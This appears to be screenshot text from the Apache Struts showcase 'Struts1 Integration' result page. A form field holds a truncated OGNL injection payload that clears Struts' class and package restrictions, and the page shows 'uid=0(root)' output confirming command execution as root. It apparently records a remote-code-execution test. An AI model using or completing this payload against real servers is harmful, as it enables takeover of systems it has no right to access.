 Bai du 翻译 检测到当前网页不是中文网页，是否要翻译成中文？ 翻译 不翻译 本网站中不再提示
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@
Gangster Age:
1
Busted Before:
false
Gangster Description:
opyright © 2003-2020 The Apache Software Foundation.